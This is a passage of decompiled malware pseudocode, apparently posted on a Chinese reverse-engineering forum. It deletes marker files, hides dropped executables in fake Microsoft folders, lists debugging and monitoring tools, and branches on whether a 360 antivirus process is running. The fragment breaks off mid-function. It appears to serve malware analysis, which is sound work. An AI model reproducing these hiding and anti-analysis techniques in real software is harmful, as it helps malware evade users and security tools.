 DeleteFileA("C:\\del");
DeleteFileA("C:\\tzfz");
DeleteFileA("C:\\1.ini");
DeleteFileA("C:\\2.ini");
DeleteFileA("c:\\xxxx.ini");
DeleteFileA("C:\\xxxx.ini");
DeleteFileA("C:\\xxxx.inst.ini");
DeleteFileA("C:\\ProgramData\\Microsoft\\EdgeUpdate\\Log\\chuangkou.log");
SetFileAttributesA_fun("C:\\ProgramData\\Microsoft\\Program\\xxxxxx.jpg", 1);
SetFileAttributesA_fun("C:\\Microsoft\\iXXX3XXX.dat", 1);
SetFileAttributesA_fun("C:\\Microsoft\\xxxxxxxx.exe", 1);
SetFileAttributesA_fun("C:\\Microsoft\\XXXXX.xml", 1);
SetFileAttributesA_fun("C:\\ProgramData\\Microsoft\\iXXX3XXX.exe", 1);
SetFileAttributesA_fun("C:\\ProgramData\\Microsoft\\xxxxxxxx.dat", 1);
SetFileAttributesA_fun("C:\\ProgramData\\Microsoft\\XXXXX.xml", 1);
SetFileAttributesA_fun("C:\\ProgramData\\Microsoft\\Program", 1);
SetFileAttributesA_fun("C:\\ProgramData\\360EntDT", 1);
SetFileAttributesA_fun("C:\\Microsoft", 1);
SetFileAttributesA_fun("C:\\ProgramData\\Program", 1);
SetFileAttributesA_fun("C:\\ProgramData", 1);
SetFileAttributesA_fun("C:\\ProgramData\\xxxx\\xxx.exe", 1);
SetFileAttributesA_fun("C:\\xx.exe", 1);
SetFileAttributesA_fun("C:\\ProgramData\\xxxx\\xxx.rar", 1);
SetFileAttributesA_fun("C:\\ProgramData\\xxx.rar", 1);
while ( 1 )
{
strcpy(byte_10055630, "火绒剑");
strcpy(byte_10055A30, "XueTr");
strcpy(byte_10055E30, "c32asm");
strcpy(byte_10056230, "OllyDbg");
strcpy(byte_10056630, "Process Monitor");
strcpy(byte_10056A30, "PowerTool");
strcpy(byte_10056E30, "监视器");
strcpy(byte_10057230, "网络连接");
strcpy(byte_10057630, "流量");
strcpy(byte_10057A30, "雷达");
if ( dword_1005562C )
{
dword_1005562C = 0;
}
else
{
if ( dword_1004E094 == 1 )
sub_1000AE12();
if ( dword_1004E09C == 1 )
CreateThread(0, 0, StartAddress, 0, 0, 0);
if ( dword_1004E0A0 == 1 )
CreateThread(0, 0, sub_10009F97, 0, 0, 0);
if ( dword_1004E0A4 == 1 )
{
CreateThread(0, 0, sub_1000A1A7, 0, 0, 0);
CreateThread(0, 0, sub_1000AF41, 0, 0, 0);
CreateThread(0, 0, sub_1000AEDB, 0, 0, 0);
}
if ( dword_1004E0A8 == 1 )
{
if ( sub_10008E2E("360Tray.exe") )
{
if ( _access(aCXxxxIni_7, 0) != -1 )
sub_100107B2(0, 0, sub_10003D1A, 0, 0, 0);
if ( sub_10008E2E("iiiiiiiiiiiiiiii.exe") )
sub_100107B2(0, 0, sub_10003D1A, 0, 0, 0);
}
else if ( sub_10008E2E("360tray.exe") )
{
if ( _access("c:\\xxxx.ini", 0) != -1 )
sub_100107B2(0, 0, sub_10003D1A, 0, 0, 0);
if ( sub_10008E2E("iiiiiiiiiiiii.exe") )
sub_100107B2(0, 0, sub_10003D1A, 0, 0, 0);
}
吾爱破解论坛
www.52pojie.cn